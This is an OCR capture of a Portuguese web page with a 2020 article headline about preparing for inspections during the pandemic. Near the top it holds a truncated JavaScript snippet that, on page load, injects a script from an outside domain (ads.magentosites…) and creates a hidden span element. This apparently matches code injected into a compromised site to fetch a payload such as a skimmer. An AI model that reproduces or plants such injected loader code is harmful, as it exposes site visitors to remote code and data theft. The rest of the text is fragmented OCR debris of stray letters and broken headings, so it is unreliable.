
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://ads.magentosites.c
h=document.createElement('span');h.style.display='none';h.textConten
BUS
I
Á
Quinta, 08 Outubro 2020 14:24
T
EM TEMPOS DE PANDEMIA,
N
COMO SE PREPARAR PARA A
FISCALIZAÇÃO?
T
tamanho da fonte
diminuir o tamanho da fonte
aumentar o
C